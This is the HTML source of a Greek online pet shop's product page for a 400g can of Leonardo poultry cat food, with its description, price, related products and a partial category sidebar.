			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/">Leonardo</a><span class="breadcrumb-separator"> / </span>Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-766671" class="product type-product post-766671 status-publish first instock product_cat-konserves-gatas product_cat-leonardo product_tag-leonardo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo-100x100.jpg" data-thumb-alt="leonardo konserva kotopoulo" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo-324x324.jpg 324w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg"><img width="416" height="555" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo-416x555.jpg" class="wp-post-image" alt="leonardo konserva kotopoulo" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg" data-large_image_width="450" data-large_image_height="600" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo-416x555.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo-225x300.jpg 225w, https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo-150x200.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo-23x30.jpg 23w, https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg 450w" sizes="(max-width: 416px) 100vw, 416px" title="Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>3,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ</p>
</div>

	
	<form class="cart" action="https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697874fc8242f">Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ ποσότητα</label>
	<input
		type="number"
				id="quantity_697874fc8242f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="766671" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.766671</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/" rel="tag">Υγρή Τροφή Γάτας - Kονσερβες</a>, <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/" rel="tag">Leonardo</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/leonardo/" rel="tag">Leonardo</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Κονσέρβα γάτας Leonardo με Πουλερικά<br />
Πατέ για γάτες με πουλερικά.</p>
<p>Η υψηλή περιεκτικότητα σε κρέας στις κονσέρβες Belcando λειτουργεί ως ισχυρο διεγερτικό της όρεξης για ευαίσθητες ή/και ανόρεχτες γάτες.</p>
<p>Με επιλεγμένα συστατικά βιολογικής καλιέργειας.<br />
Χωρίς γενετικά τροποποιημένα συστατικά <span class="caps">GMO</span>.<br />
Χωρίς συντηρητικά, χρωστικές και πρόσθετα.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-482732 status-publish first instock product_cat-konserves-gatas product_cat-leonardo product_tag-leonardo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-sykoti-400gr-482732-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo_liver_400g-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Κονσέρβα γάτας Leonardo Συκώτι 400gr" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo_liver_400g-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo_liver_400g-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo_liver_400g-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=482732" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_482732" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="482732" data-product_sku="sku.482732" aria-label="Προσθήκη στο καλάθι: &ldquo;Κονσέρβα γάτας Leonardo Συκώτι 400gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Κονσέρβα γάτας Leonardo Συκώτι 400gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_482732" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Κονσέρβα γάτας Leonardo Συκώτι 400gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-482520 status-publish instock product_cat-konserves-gatas product_tag-applaws has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-applaws-stithos-kotopoulou-156gr-482520-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Applaws Στήθος Κοτόπουλου σε ζωμό 156gr" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-324x324.jpeg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-300x300.jpeg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-800x800.jpeg 800w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-150x150.jpeg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-768x768.jpeg 768w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-1536x1536.jpeg 1536w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-2048x2048.jpeg 2048w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-416x416.jpeg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-100x100.jpeg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-64x64.jpeg 64w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=482520" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_482520" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="482520" data-product_sku="sku.482520" aria-label="Προσθήκη στο καλάθι: &ldquo;Applaws Στήθος Κοτόπουλου σε ζωμό 156gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Applaws Στήθος Κοτόπουλου σε ζωμό 156gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_482520" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Applaws Στήθος Κοτόπουλου σε ζωμό 156gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-482522 status-publish last instock product_cat-konserves-gatas product_cat-applaws-konserves-gatas product_tag-applaws has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-applaws-tonos-156gr-482522-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="211" height="163" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_0562_can_tuna.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Applaws Τόνος 156gr" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_0562_can_tuna.jpg 211w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_0562_can_tuna-200x155.jpg 200w" sizes="auto, (max-width: 211px) 100vw, 211px" /><a href="?add-to-cart=482522" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_482522" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="482522" data-product_sku="sku.482522" aria-label="Προσθήκη στο καλάθι: &ldquo;Applaws Τόνος 156gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Applaws Τόνος 156gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_482522" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Applaws Τόνος 156gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-konserva-gatas-princess-zest-tonos-garida-170g-729032-html/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0201_8198_PN_CAN_ZEST_CAT_170g_VANNAMEI_1024x1024__1_-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Κονσέρβα γάτας Princess Zest Τόνος Γαρίδα 170g" loading="lazy" />					<span class="storefront-product-pagination__title">Κονσέρβα γάτας Princess Zest Τόνος Γαρίδα 170g</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-konserva-gatas-natural-greatness-rabbit-duck-200g-766681-html/" rel="next">
					<img width="283" height="272" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0206_4874_konserba_gatas_natural_greatness_rabbit_duck_prox1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Κονσέρβα γάτας Natural Greatness Rabbit &amp; Duck 200g" loading="lazy" />					<span class="storefront-product-pagination__title">Κονσέρβα γάτας Natural Greatness Rabbit &amp; Duck 200g</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a>	<ul class='children'>
<li class="cat-item cat-item-1014"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/savory/">Savory</a></li>
<li class="cat-item cat-item-991"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/first-class/">First Class</a></li>
<li class="cat-item cat-item-993"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/calibra/">Calibra</a></li>
<li class="cat-item cat-item-994"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/hygge/">Hygge</a></li>
<li class="cat-item cat-item-996"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/caviara/">Caviara</a></li>
<li class="cat-item cat-item-982"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gimcat/">Gimcat</a></li>
<li class="cat-item cat-item-568"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/">Schesir</a></li>
<li class="cat-item cat-item-600"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/trainer/">Trainer</a></li>
<li class="cat-item cat-item-884"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/rafi/">Rafi</a></li>
<li class="cat-item cat-item-570"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fish4cats-konserves-gatas/">Fish4Cats</a></li>
<li class="cat-item cat-item-602"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellness-core/">Wellness Core</a></li>
<li class="cat-item cat-item-738"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/whiskas/">Whiskas</a></li>
<li class="cat-item cat-item-825"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/amanova/">Amanova</a></li>
<li class="cat-item cat-item-885"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/delidrink/">Delidrink</a></li>
<li class="cat-item cat-item-572"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-greatness-konserves-gatas/">Natural Greatness</a></li>
<li class="cat-item cat-item-827"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellfed/">Wellfed</a></li>
<li class="cat-item cat-item-867"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-code/">Natural Code</a></li>
<li class="cat-item cat-item-964"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/granatapet/">GranataPet</a></li>
<li class="cat-item cat-item-462"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%ce%bd%cf%83%ce%ad%cf%81%ce%b2%ce%b5%cf%82/">Κλινικές κονσέρβες</a></li>
<li class="cat-item cat-item-542"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/applaws-konserves-gatas/">Applaws</a></li>
